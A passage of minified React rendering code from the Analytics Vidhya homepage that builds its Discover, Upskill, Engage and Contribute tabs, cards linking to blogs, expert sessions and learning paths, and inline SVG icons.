mb-3",children:"Engage"}),(0,r.jsx)("p",{className:"fs-14 text-dark-tertiary",children:"Elevate your AI skills by learning, competing & networking with our thriving community"})]})]})}),(0,r.jsx)("li",{children:(0,r.jsxs)("div",{className:"learn-container",children:[(0,r.jsx)("div",{className:"icon-box d-flex aligen-items-cetner justify-content-center rounded-circle",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",children:(0,r.jsx)("path",{d:"M8.64006 5.72662L9.09405 6.61763V6.61763L8.64006 5.72662ZM5.72662 8.64006L4.83562 8.18607L4.83562 8.18607L5.72662 8.64006ZM31.3599 34.2734L31.8139 35.1644L31.3599 34.2734ZM34.2734 31.3599L33.3824 30.9059L34.2734 31.3599ZM8.64006 34.2734L9.09405 33.3824L8.64006 34.2734ZM5.72662 31.3599L6.61763 30.9059H6.61763L5.72662 31.3599ZM36 20C36 19.4477 35.5523 19 35 19C34.4477 19 34 19.4477 34 20H36ZM20 6C20.5523 6 21 5.55228 21 5C21 4.44772 20.5523 4 20 4V6ZM20.422 17.4943L21.3707 17.8105V17.8105L20.422 17.4943ZM21.1934 15.1804L20.2447 14.8641V14.8641L21.1934 15.1804ZM21.9892 13.8926L22.6963 14.5997L22.6963 14.5997L21.9892 13.8926ZM29.6756 6.20618L28.9685 5.49907L28.9685 5.49908L29.6756 6.20618ZM33.7938 10.3244L34.5009 11.0315L33.7938 10.3244ZM26.1074 18.0108L25.4003 17.3037V17.3037L26.1074 18.0108ZM24.8196 18.8066L25.1359 19.7553V19.7553L24.8196 18.8066ZM22.5057 19.578L22.8219 20.5266L22.8219 20.5266L22.5057 19.578ZM25.6853 18.4048L26.2875 19.2031L26.2875 19.2031L25.6853 18.4048ZM25.3609 18.6053L24.9162 17.7096H24.9162L25.3609 18.6053ZM33.7938 6.20618L33.0867 6.91329V6.91329L33.7938 6.20618ZM34.7859 7.351L35.6819 6.90699V6.90699L34.7859 7.351ZM34.7859 9.17954L35.6819 9.62355L34.7859 9.17954ZM30.8205 5.21411L31.2645 6.11012V6.11012L30.8205 5.21411ZM32.649 5.21411L32.205 6.11012L32.205 6.11013L32.649 5.21411ZM21.3947 14.6391L22.2904 15.0838L22.2904 15.0838L21.3947 14.6391ZM21.5952 14.3147L20.7969 13.7125L20.7969 13.7125L21.5952 14.3147ZM20.0383 19.3377L20.9802 19.0019L20.0383 19.3377ZM20.6623 19.9617L20.3264 20.9036L20.6623 19.9617ZM15.6667 36H24.3333V34H15.6667V36ZM4 15.6667V24.3333H6V15.6667H4ZM15.6667 4C13.8163 4 12.3684 3.99922 11.2066 4.09415C10.0331 4.19003 9.06358 4.3885 8.18607 4.83562L9.09405 6.61763C9.64262 6.33812 10.3196 6.17328 11.3694 6.08751C12.431 6.00078 13.7833 6 15.6667 6V4ZM6 15.6667C6 13.7833 6.00078 12.431 6.08751 11.3694C6.17328 10.3196 6.33812 9.64263 6.61763 9.09405L4.83562 8.18607C4.3885 9.06358 4.19003 10.0331 4.09415 11.2066C3.99922 12.3684 4 13.8163 4 15.6667H6ZM8.18607 4.83562C6.7435 5.57065 5.57065 6.7435 4.83562 8.18607L6.61763 9.09405C7.16091 8.0278 8.0278 7.16091 9.09405 6.61763L8.18607 4.83562ZM24.3333 36C26.1837 36 27.6316 36.0008 28.7934 35.9058C29.9669 35.81 30.9364 35.6115 31.8139 35.1644L30.9059 33.3824C30.3574 33.6619 29.6804 33.8267 28.6306 33.9125C27.569 33.9992 26.2167 34 24.3333 34V36ZM34 24.3333C34 26.2167 33.9992 27.569 33.9125 28.6306C33.8267 29.6804 33.6619 30.3574 33.3824 30.9059L35.1644 31.8139C35.6115 30.9364 35.81 29.9669 35.9058 28.7934C36.0008 27.6316 36 26.1837 36 24.3333H34ZM31.8139 35.1644C33.2565 34.4294 34.4294 33.2565 35.1644 31.8139L33.3824 30.9059C32.8391 31.9722 31.9722 32.8391 30.9059 33.3824L31.8139 35.1644ZM15.6667 34C13.7833 34 12.431 33.9992 11.3694 33.9125C10.3196 33.8267 9.64262 33.6619 9.09405 33.3824L8.18607 35.1644C9.06358 35.6115 10.0331 35.81 11.2066 35.9058C12.3684 36.0008 13.8163 36 15.6667 36V34ZM4 24.3333C4 26.1837 3.99922 27.6316 4.09415 28.7934C4.19003 29.9669 4.3885 30.9364 4.83562 31.8139L6.61763 30.9059C6.33812 30.3574 6.17328 29.6804 6.08751 28.6306C6.00078 27.569 6 26.2167 6 24.3333H4ZM9.09405 33.3824C8.0278 32.8391 7.16091 31.9722 6.61763 30.9059L4.83562 31.8139C5.57065 33.2565 6.7435 34.4294 8.18607 35.1644L9.09405 33.3824ZM36 24.3333V20H34V24.3333H36ZM15.6667 6H20V4H15.6667V6ZM21.3707 17.8105L22.142 15.4966L20.2447 14.8641L19.4734 17.1781L21.3707 17.8105ZM22.6963 14.5997L30.3828 6.91329L28.9685 5.49908L21.2821 13.1855L22.6963 14.5997ZM33.0867 9.61725L25.4003 17.3037L26.8145 18.7179L34.5009 11.0315L33.0867 9.61725ZM24.5034 17.858L22.1895 18.6293L22.8219 20.5266L25.1359 19.7553L24.5034 17.858ZM25.4003 17.3037C25.1763 17.5276 25.1292 17.5716 25.083 17.6065L26.2875 19.2031C26.4703 19.0652 26.6283 18.9041 26.8145 18.7179L25.4003 17.3037ZM25.1359 19.7553C25.3857 19.672 25.6005 19.6028 25.8056 19.5009L24.9162 17.7096C24.8644 17.7353 24.8039 17.7578 24.5034 17.858L25.1359 19.7553ZM25.083 17.6065C25.0307 17.6459 24.9749 17.6805 24.9162 17.7096L25.8056 19.5009C25.9751 19.4168 26.1364 19.3171 26.2875 19.2031L25.083 17.6065ZM33.0867 6.91329C33.7052 7.53174 33.8311 7.67635 33.8899 7.79502L35.6819 6.90699C35.4406 6.42009 35.0052 6.00334 34.5009 5.49908L33.0867 6.91329ZM34.5009 11.0315C35.0052 10.5272 35.4406 10.1104 35.6819 9.62355L33.8899 8.73552C33.8311 8.85419 33.7052 8.9988 33.0867 9.61725L34.5009 11.0315ZM33.8899 7.79502C34.0367 8.09133 34.0367 8.43921 33.8899 8.73552L35.6819 9.62355C36.106 8.76769 36.106 7.76285 35.6819 6.90699L33.8899 7.79502ZM30.3828 6.91329C31.0012 6.29485 31.1458 6.16893 31.2645 6.11012L30.3764 4.31809C29.8896 4.55936 29.4728 4.99482 28.9685 5.49907L30.3828 6.91329ZM34.5009 5.49908C33.9967 4.99482 33.5799 4.55936 33.093 4.31809L32.205 6.11013C32.3236 6.16893 32.4683 6.29485 33.0867 6.91329L34.5009 5.49908ZM31.2645 6.11012C31.5608 5.96329 31.9087 5.96329 32.205 6.11012L33.093 4.31809C32.2372 3.89397 31.2323 3.89397 30.3764 4.31809L31.2645 6.11012ZM22.142 15.4966C22.2422 15.1961 22.2647 15.1356 22.2904 15.0838L20.4991 14.1944C20.3972 14.3995 20.328 14.6143 20.2447 14.8641L22.142 15.4966ZM21.2821 13.1855C21.0959 13.3717 20.9348 13.5297 20.7969 13.7125L22.3935 14.917C22.4284 14.8708 22.4724 14.8237 22.6963 14.5997L21.2821 13.1855ZM22.2904 15.0838C22.3195 15.0251 22.3541 14.9693 22.3935 14.917L20.7969 13.7125C20.6829 13.8636 20.5832 14.0249 20.4991 14.1944L22.2904 15.0838ZM19.4734 17.1781C19.312 17.6622 19.1681 18.0908 19.0862 18.4391C19.0079 18.7726 18.9353 19.2219 19.0964 19.6736L20.9802 19.0019C21.022 19.1191 20.9737 19.1497 21.0332 18.8966C21.0892 18.6583 21.1968 18.3324 21.3707 17.8105L19.4734 17.1781ZM22.1895 18.6293C21.6676 18.8032 21.3417 18.9108 21.1034 18.9668C20.8503 19.0263 20.8809 18.978 20.9981 19.0198L20.3264 20.9036C20.7781 21.0647 21.2274 20.9921 21.5609 20.9138C21.9092 20.8319 22.3378 20.688 22.8219 20.5266L22.1895 18.6293ZM19.0964 19.6736C19.301 20.2474 19.7526 20.699 20.3264 20.9036L20.9981 19.0198C20.9898 19.0168 20.9832 19.0102 20.9802 19.0019L19.0964 19.6736Z",fill:"white"})})}),(0,r.jsxs)("div",{className:"icon-body ms-4",children:[(0,r.jsx)("h4",{className:"fs-20 fw-semibold text-white mb-3",children:"Contribute"}),(0,r.jsx)("p",{className:"fs-14 text-dark-tertiary",children:"Make an impact on our community by sharing your knowledge & perspective"})]})]})})]})})]})})}),(0,r.jsxs)("section",{className:"common-style",id:"experience",children:[(0,r.jsxs)("div",{className:"text-white mx-auto text-center col-lg-8 heading-with-text",children:[(0,r.jsx)("h2",{className:"fs-40 fw-normal mb-3",children:b&&(null==b||null==(d=b.experiencefold)?void 0:d.heading)}),(0,r.jsx)("p",{className:"fs-18 fw-normal",children:b&&(null==b||null==(c=b.experiencefold)?void 0:c.subheading)})]}),(0,r.jsxs)("div",{className:"d-flex align-items-start col-lg-11 mx-auto",id:"experienceTabs",children:[(0,r.jsxs)("div",{className:"nav flex-column nav-pills me-3 col-lg-4",id:"v-pills-tab",role:"tablist","aria-orientation":"vertical",children:[(0,r.jsxs)("button",{className:"nav-link active p-4 text-start",id:"v-pills-discover-tab","data-bs-toggle":"pill","data-bs-target":"#v-pills-discover",type:"button",role:"tab","aria-controls":"v-pills-discover","aria-selected":"true",children:[(0,r.jsx)("h3",{className:"fw-semibold fs-20 mb-3 text-uppercase",children:"DISCOVER"}),(0,r.jsx)("p",{className:"fs-16 fw-light",children:"Explore the fascinating world of AI with our unlimited Knowledge Library"})]}),(0,r.jsxs)("button",{className:"nav-link p-4 fw-bold fs-20 text-start",id:"v-pills-learn-tab","data-bs-toggle":"pill","data-bs-target":"#v-pills-learn",type:"button",role:"tab","aria-controls":"v-pills-learn","aria-selected":"false",children:[(0,r.jsx)("h3",{className:"fw-semibold fs-20 mb-3 text-uppercase",children:"UPSKILL"}),(0,r.jsx)("p",{className:"fs-16 fw-light",children:"Level up your career with our comprehensive industry leading programs"})]}),(0,r.jsxs)("button",{className:"nav-link p-4 fw-bold fs-20 text-start",id:"v-pills-engage-tab","data-bs-toggle":"pill","data-bs-target":"#v-pills-engage",type:"button",role:"tab","aria-controls":"v-pills-engage","aria-selected":"false",children:[(0,r.jsx)("h3",{className:"fw-semibold fs-20 mb-3 text-uppercase",children:"ENGAGE"}),(0,r.jsx)("p",{className:"fs-16 fw-light",children:"Elevate your Al skills by learning, competing & networking with our thriving community"})]}),(0,r.jsxs)("button",{className:"nav-link p-4 fw-bold fs-20 text-start",id:"v-pills-contribute-tab","data-bs-toggle":"pill","data-bs-target":"#v-pills-contribute",type:"button",role:"tab","aria-controls":"v-pills-contribute","aria-selected":"false",children:[(0,r.jsx)("h3",{className:"fw-semibold fs-20 mb-3 text-uppercase",children:"CONTRIBUTE"}),(0,r.jsx)("p",{className:"fs-16 fw-light",children:"Make an impact on our community by sharing your knowledge & perspective"})]})]}),(0,r.jsxs)("div",{className:"tab-content background-dark-secondary col-lg-8 col-12 rounded-3",id:"v-pills-tabContent",children:[(0,r.jsxs)("div",{className:"card tab-pane fade show active bg-transparent border-0",id:"v-pills-discover",role:"tabpanel","aria-labelledby":"v-pills-discover-tab",children:[(0,r.jsx)("div",{className:"card-header border-0",role:"tab",id:"v-collapse-heading-discover",children:(0,r.jsxs)("a",{className:"text-decoration-none d-block p-4","data-bs-toggle":"collapse",href:"#v-collapse-discover","data-bs-parent":"#experienceTabs","aria-expanded":"true","aria-controls":"v-collapse-discover",children:[(0,r.jsx)("h3",{className:"fw-bold fs-20 mb-3 text-uppercase",children:"DISCOVER"}),(0,r.jsx)("p",{className:"fs-16 fw-normal pe-4 text-white",children:"Explore the fascinating world of AI with our unlimited Knowledge Library"})]})}),(0,r.jsx)("div",{id:"v-collapse-discover",className:"collapse show",role:"tabpanel","aria-labelledby":"v-collapse-heading-discover","data-bs-parent":"#experienceTabs",children:(0,r.jsxs)("div",{className:"row px-3 py-3",children:[(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M4.48088 21.5058L4.82138 20.8375L4.48088 21.5058ZM2.49445 19.5194L3.1627 19.1789L2.49445 19.5194ZM21.5036 19.5194L20.8353 19.1789L21.5036 19.5194ZM19.5172 21.5058L19.1767 20.8375L19.5172 21.5058ZM19.5172 2.49665L19.1767 3.1649L19.5172 2.49665ZM21.5036 4.48308L20.8353 4.82358L21.5036 4.48308ZM4.48088 2.49665L4.82138 3.1649L4.48088 2.49665ZM2.49445 4.48308L3.1627 4.82358L2.49445 4.48308ZM14.7263 5.79668C14.3121 5.79668 13.9763 6.13246 13.9763 6.54668C13.9763 6.96089 14.3121 7.29668 14.7263 7.29668V5.79668ZM18.3627 7.29668C18.7769 7.29668 19.1127 6.96089 19.1127 6.54668C19.1127 6.13246 18.7769 5.79668 18.3627 5.79668V7.29668ZM14.7263 9.43304C14.3121 9.43304 13.9763 9.76883 13.9763 10.183C13.9763 10.5973 14.3121 10.933 14.7263 10.933V9.43304ZM18.3627 10.933C18.7769 10.933 19.1127 10.5973 19.1127 10.183C19.1127 9.76883 18.7769 9.43304 18.3627 9.43304L18.3627 10.933ZM14.7263 13.0694C14.3121 13.0694 13.9763 13.4052 13.9763 13.8194C13.9763 14.2336 14.3121 14.5694 14.7263 14.5694V13.0694ZM18.3627 14.5694C18.7769 14.5694 19.1127 14.2336 19.1127 13.8194C19.1127 13.4052 18.7769 13.0694 18.3627 13.0694L18.3627 14.5694ZM5.63539 16.7058C5.22117 16.7058 4.88539 17.0416 4.88539 17.4558C4.88539 17.87 5.22117 18.2058 5.63539 18.2058V16.7058ZM18.3627 18.2058C18.7769 18.2058 19.1127 17.87 19.1127 17.4558C19.1127 17.0416 18.7769 16.7058 18.3627 16.7058V18.2058ZM6.13176 13.7203L6.47225 13.0521L6.13176 13.7203ZM5.73447 13.323L6.40273 12.9825L5.73447 13.323ZM10.9908 13.323L10.3226 12.9825L10.9908 13.323ZM10.5936 13.7203L10.2531 13.0521L10.5936 13.7203ZM10.5936 6.64576L10.2531 7.31402L10.5936 6.64576ZM10.9908 7.04305L10.3226 7.38354L10.9908 7.04305ZM6.13176 6.64576L6.47225 7.31402L6.13176 6.64576ZM5.73447 7.04305L6.40273 7.38354L5.73447 7.04305ZM9.27175 2.75122H14.7263V1.25122H9.27175V2.75122ZM21.249 9.27395V14.7285H22.749V9.27395H21.249ZM14.7263 21.2512H9.27175V22.7512H14.7263V21.2512ZM2.74902 14.7285V9.27395H1.24902V14.7285H2.74902ZM9.27175 21.2512C7.98653 21.2512 7.06772 21.2506 6.34738 21.1918C5.6358 21.1336 5.18419 21.0224 4.82138 20.8375L4.14039 22.1741C4.74991 22.4846 5.42089 22.6211 6.22523 22.6868C7.02082 22.7518 8.01128 22.7512 9.27175 22.7512V21.2512ZM1.24902 14.7285C1.24902 15.989 1.24844 16.9794 1.31344 17.775C1.37916 18.5794 1.51563 19.2503 1.82619 19.8599L3.1627 19.1789C2.97784 18.8161 2.8666 18.3644 2.80846 17.6529C2.74961 16.9325 2.74902 16.0137 2.74902 14.7285H1.24902ZM4.82138 20.8375C4.10722 20.4737 3.52659 19.893 3.1627 19.1789L1.82619 19.8599C2.33389 20.8563 3.14399 21.6664 4.14039 22.1741L4.82138 20.8375ZM21.249 14.7285C21.249 16.0137 21.2484 16.9325 21.1896 17.6529C21.1314 18.3644 21.0202 18.8161 20.8353 19.1789L22.1719 19.8599C22.4824 19.2503 22.6189 18.5794 22.6846 17.775C22.7496 16.9794 22.749 15.989 22.749 14.7285H21.249ZM14.7263 22.7512C15.9868 22.7512 16.9772 22.7518 17.7728 22.6868C18.5772 22.6211 19.2481 22.4846 19.8577 22.1741L19.1767 20.8375C18.8139 21.0224 18.3623 21.1336 17.6507 21.1918C16.9303 21.2506 16.0115 21.2512 14.7263 21.2512V22.7512ZM20.8353 19.1789C20.4715 19.893 19.8908 20.4737 19.1767 20.8375L19.8577 22.1741C20.8541 21.6664 21.6642 20.8563 22.1719 19.8599L20.8353 19.1789ZM14.7263 2.75122C16.0115 2.75122 16.9303 2.7518 17.6507 2.81066C18.3623 2.8688 18.8139 2.98004 19.1767 3.1649L19.8577 1.82839C19.2481 1.51783 18.5772 1.38136 17.7728 1.31564C16.9772 1.25064 15.9868 1.25122 14.7263 1.25122V2.75122ZM22.749 9.27395C22.749 8.01348 22.7496 7.02302 22.6846 6.22743C22.6189 5.42308 22.4824 4.7521 22.1719 4.14259L20.8353 4.82358C21.0202 5.18639 21.1314 5.63799 21.1896 6.34958C21.2484 7.06992 21.249 7.98873 21.249 9.27395H22.749ZM19.1767 3.1649C19.8908 3.52878 20.4715 4.10941 20.8353 4.82358L22.1719 4.14259C21.6642 3.14619 20.8541 2.33608 19.8577 1.82839L19.1767 3.1649ZM9.27175 1.25122C8.01128 1.25122 7.02082 1.25064 6.22523 1.31564C5.42089 1.38136 4.74991 1.51783 4.14039 1.82839L4.82138 3.1649C5.18419 2.98004 5.6358 2.8688 6.34738 2.81066C7.06772 2.7518 7.98653 2.75122 9.27175 2.75122V1.25122ZM2.74902 9.27395C2.74902 7.98873 2.74961 7.06992 2.80846 6.34958C2.8666 5.63799 2.97784 5.18639 3.1627 4.82358L1.82619 4.14259C1.51563 4.7521 1.37916 5.42308 1.31344 6.22743C1.24844 7.02302 1.24902 8.01348 1.24902 9.27395H2.74902ZM4.14039 1.82839C3.14399 2.33608 2.33389 3.14619 1.82619 4.14259L3.1627 4.82358C3.52659 4.10941 4.10722 3.52878 4.82138 3.1649L4.14039 1.82839ZM14.7263 7.29668L18.3627 7.29668V5.79668L14.7263 5.79668V7.29668ZM14.7263 10.933L18.3627 10.933L18.3627 9.43304L14.7263 9.43304V10.933ZM14.7263 14.5694L18.3627 14.5694L18.3627 13.0694L14.7263 13.0694V14.5694ZM5.63539 18.2058L18.3627 18.2058V16.7058L5.63539 16.7058V18.2058ZM7.08993 7.29668H9.63539V5.79668H7.08993V7.29668ZM10.3399 8.00122V12.3649H11.8399V8.00122H10.3399ZM9.63539 13.0694H7.08993V14.5694H9.63539V13.0694ZM6.38539 12.3649V8.00122H4.88539V12.3649H6.38539ZM7.08993 13.0694C6.82299 13.0694 6.66789 13.0688 6.55392 13.0595C6.44871 13.0509 6.44613 13.0388 6.47225 13.0521L5.79127 14.3886C6.01185 14.501 6.2338 14.5384 6.43177 14.5545C6.62099 14.57 6.84774 14.5694 7.08993 14.5694V13.0694ZM4.88539 12.3649C4.88539 12.6071 4.8848 12.8338 4.90026 13.023C4.91644 13.221 4.95382 13.4429 5.06622 13.6635L6.40273 12.9825C6.41604 13.0087 6.40388 13.0061 6.39528 12.9009C6.38597 12.7869 6.38539 12.6318 6.38539 12.3649H4.88539ZM6.47225 13.0521C6.44232 13.0368 6.41798 13.0125 6.40273 12.9825L5.06622 13.6635C5.22528 13.9757 5.47909 14.2295 5.79127 14.3886L6.47225 13.0521ZM10.3399 12.3649C10.3399 12.6318 10.3393 12.7869 10.33 12.9009C10.3214 13.0061 10.3093 13.0087 10.3226 12.9825L11.6591 13.6635C11.7715 13.4429 11.8089 13.221 11.8251 13.023C11.8405 12.8338 11.8399 12.6071 11.8399 12.3649H10.3399ZM9.63539 14.5694C9.87758 14.5694 10.1043 14.57 10.2936 14.5545C10.4915 14.5384 10.7135 14.501 10.9341 14.3886L10.2531 13.0521C10.2792 13.0388 10.2766 13.0509 10.1714 13.0595C10.0574 13.0688 9.90233 13.0694 9.63539 13.0694V14.5694ZM10.3226 12.9825C10.3073 13.0125 10.283 13.0368 10.2531 13.0521L10.9341 14.3886C11.2462 14.2295 11.5 13.9757 11.6591 13.6635L10.3226 12.9825ZM9.63539 7.29668C9.90233 7.29668 10.0574 7.29726 10.1714 7.30657C10.2766 7.31517 10.2792 7.32732 10.2531 7.31402L10.9341 5.97751C10.7135 5.86511 10.4915 5.82773 10.2936 5.81155C10.1043 5.79609 9.87758 5.79668 9.63539 5.79668V7.29668ZM11.8399 8.00122C11.8399 7.75903 11.8405 7.53228 11.8251 7.34306C11.8089 7.14508 11.7715 6.92314 11.6591 6.70255L10.3226 7.38354C10.3093 7.35742 10.3214 7.35999 10.33 7.46521C10.3393 7.57917 10.3399 7.73428 10.3399 8.00122H11.8399ZM10.2531 7.31402C10.283 7.32927 10.3073 7.3536 10.3226 7.38354L11.6591 6.70255C11.5 6.39038 11.2462 6.13657 10.9341 5.97751L10.2531 7.31402ZM7.08993 5.79668C6.84774 5.79668 6.62099 5.79609 6.43177 5.81155C6.2338 5.82773 6.01185 5.86511 5.79127 5.97751L6.47225 7.31402C6.44613 7.32732 6.44871 7.31517 6.55392 7.30657C6.66788 7.29726 6.82299 7.29668 7.08993 7.29668V5.79668ZM6.38539 8.00122C6.38539 7.73428 6.38597 7.57917 6.39528 7.46521C6.40388 7.35999 6.41604 7.35742 6.40273 7.38354L5.06622 6.70255C4.95382 6.92314 4.91644 7.14508 4.90026 7.34306C4.8848 7.53228 4.88539 7.75903 4.88539 8.00122H6.38539ZM5.79127 5.97751C5.47909 6.13657 5.22528 6.39038 5.06622 6.70255L6.40273 7.38354C6.41798 7.35361 6.44232 7.32927 6.47225 7.31402L5.79127 5.97751Z",fill:"white"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"In-depth Blogs"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Breaking complex topics into simple, easy to follow articles"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"https://analyticsvidhya.com/blog?utm_source=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["Blogs",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})}),(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M8.87625 13.0953L4.70122 7.87653C4.44132 7.55166 4.31138 7.38922 4.21897 7.20834C4.13698 7.04787 4.07706 6.87705 4.04084 6.70052C4 6.50155 4 6.29354 4 5.8775V5.2C4 4.0799 4 3.51984 4.21799 3.09202C4.40973 2.71569 4.71569 2.40973 5.09202 2.21799C5.51984 2 6.0799 2 7.2 2H16.8C17.9201 2 18.4802 2 18.908 2.21799C19.2843 2.40973 19.5903 2.71569 19.782 3.09202C20 3.51984 20 4.0799 20 5.2V5.8775C20 6.29354 20 6.50155 19.9592 6.70052C19.9229 6.87705 19.863 7.04787 19.781 7.20834C19.6886 7.38922 19.5587 7.55166 19.2988 7.87652L15.1238 13.0953M5.00005 3L12.0001 12L19 3M15.5355 13.4645C17.4882 15.4171 17.4882 18.5829 15.5355 20.5355C13.5829 22.4882 10.4171 22.4882 8.46446 20.5355C6.51185 18.5829 6.51185 15.4171 8.46446 13.4645C10.4171 11.5118 13.5829 11.5118 15.5355 13.4645Z",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Expert Sessions"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Learn from the wisdom of industry experts through live enriching sessions"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"/events/datahour?utm_source=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["Expert Sessions",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})}),(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M18 10L20.2929 7.70711C20.6834 7.31658 20.6834 6.68342 20.2929 6.29289L18 4M18 20L20.2929 17.7071C20.6834 17.3166 20.6834 16.6834 20.2929 16.2929L18 14M20 7H16C13.7909 7 12 8.79086 12 11V12M12 12H4M12 12V13C12 15.2091 13.7909 17 16 17H20",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Learning Paths"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Take the confusion out of your learning by following our expert’s curated learning paths"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"https://www.analyticsvidhya.com/blog/2020/12/a-comprehensive-learning-path-to-become-a-data-scientist/?utm_source=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["Learning Paths",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})}),(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M4.48088 21.5058L4.82138 20.8375L4.48088 21.5058ZM2.49445 19.5194L3.1627 19.1789L2.49445 19.5194ZM21.5036 19.5194L20.8353 19.1789L21.5036 19.5194ZM19.5172 21.5058L19.1767 20.8375L19.5172 21.5058ZM19.5172 2.49665L19.1767 3.1649L19.5172 2.49665ZM21.5036 4.48308L20.8353 4.82358L21.5036 4.48308ZM4.48088 2.49665L4.82138 3.1649L4.48088 2.49665ZM2.49445 4.48308L3.1627 4.82358L2.49445 4.48308ZM14.7263 5.79668C14.3121 5.79668 13.9763 6.13246 13.9763 6.54668C13.9763 6.96089 14.3121 7.29668 14.7263 7.29668V5.79668ZM18.3627 7.29668C18.7769 7.29668 19.1127 6.96089 19.1127 6.54668C19.1127 6.13246 18.7769 5.79668 18.3627 5.79668V7.29668ZM14.7263 9.43304C14.3121 9.43304 13.9763 9.76883 13.9763 10.183C13.9763 10.5973 14.3121 10.933 14.7263 10.933V9.43304ZM18.3627 10.933C18.7769 10.933 19.1127 10.5973 19.1127 10.183C19.1127 9.76883 18.7769 9.43304 18.3627 9.43304L18.3627 10.933ZM14.7263 13.0694C14.3121 13.0694 13.9763 13.4052 13.9763 13.8194C13.9763 14.2336 14.3121 14.5694 14.7263 14.5694V13.0694ZM18.3627 14.5694C18.7769 14.5694 19.1127 14.2336 19.1127 13.8194C19.1127 13.4052 18.7769 13.0694 18.3627 13.0694L18.3627 14.5694ZM5.63539 16.7058C5.22117 16.7058 4.88539 17.0416 4.88539 17.4558C4.88539 17.87 5.22117 18.2058 5.63539 18.2058V16.7058ZM18.3627 18.2058C18.7769 18.2058 19.1127 17.87 19.1127 17.4558C19.1127 17.0416 18.7769 16.7058 18.3627 16.7058V18.2058ZM6.13176 13.7203L6.47225 13.0521L6.13176 13.7203ZM5.73447 13.323L6.40273 12.9825L5.73447 13.323ZM10.9908 13.323L10.3226 12.9825L10.9908 13.323ZM10.5936 13.7203L10.2531 13.0521L10.5936 13.7203ZM10.5936 6.64576L10.2531 7.31402L10.5936 6.64576ZM10.9908 7.04305L10.3226 7.38354L10.9908 7.04305ZM6.13176 6.64576L6.47225 7.31402L6.13176 6.64576ZM5.73447 7.04305L6.40273 7.38354L5.73447 7.04305ZM9.27175 2.75122H14.7263V1.25122H9.27175V2.75122ZM21.249 9.27395V14.7285H22.749V9.27395H21.249ZM14.7263 21.2512H9.27175V22.7512H14.7263V21.2512ZM2.74902 14.7285V9.27395H1.24902V14.7285H2.74902ZM9.27175 21.2512C7.98653 21.2512 7.06772 21.2506 6.34738 21.1918C5.6358 21.1336 5.18419 21.0224 4.82138 20.8375L4.14039 22.1741C4.74991 22.4846 5.42089 22.6211 6.22523 22.6868C7.02082 22.7518 8.01128 22.7512 9.27175 22.7512V21.2512ZM1.24902 14.7285C1.24902 15.989 1.24844 16.9794 1.31344 17.775C1.37916 18.5794 1.51563 19.2503 1.82619 19.8599L3.1627 